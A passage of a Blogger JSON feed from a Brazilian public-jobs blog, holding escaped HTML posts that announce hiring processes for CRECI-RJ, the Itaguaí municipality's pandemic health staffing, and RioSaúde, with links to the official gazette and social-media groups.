comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html","title":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s72-c\/avatars-000304450379-rn1xho-t500x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-953032688653672996"},"published":{"$t":"2020-09-10T19:22:00.002-03:00"},"updated":{"$t":"2020-09-10T19:26:45.396-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s793\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"793\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/w500-h295\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E PREFEITURA DE ITAGUAÍ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003Edeclarou estado de emergência no Município\nde Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A INTENÇÃO DE CONTRATAR, EM\nCARÁTER EMERGENCIAL, PESSOAL TEMPORÁRIO PARA ATUAR\nNA REDE MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E com vistas à\nampliação imediata da cobertura assistencial à população, em\ndecorrência da pandemia provocada pelo novo coronavírus, pelo\nprazo estimado inicial de 3 (três) meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo período de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E14\/09\/2020 a 16\/09\/2020\u003C\/span\u003E\u003C\/b\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para contratação\nde pessoal\u003C\/u\u003E para atuar na rede pública municipal de saúde, com\nvistas ao atendimento de necessidade temporária e de excepcional\ninteresse público decorrente da pandemia provocada pelo novo\ncoronavírus.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA documentação deverá ser enviada através do e-mail\n\u003Cb\u003Econtrataçãosaudeitaguai@gmail.com\u003C\/b\u003E, mediante aviso de\nrecebimento, nos termos do Edital. Maiores Informações no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEDITAL\u003C\/span\u003E\u003C\/b\u003E contido no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJORNAL OFICIAL \u003C\/span\u003E\u003C\/b\u003Edo município.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/s455\/Sem+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"455\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/w400-h251\/Sem+t%25C3%25ADtulo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/s728\/Sem+t%25C3%25ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"463\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/w499-h781\/Sem+t%25C3%25ADtulo.png\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJORNAL OFICIAL DE ITAGUAÍ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/953032688653672996\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s72-w500-h295-c\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2513763058337227632"},"published":{"$t":"2020-09-05T22:20:00.000-03:00"},"updated":{"$t":"2020-09-05T22:20:03.590-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s311\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/w486-h254\/download.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eanunciou cinco editais para contratação de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 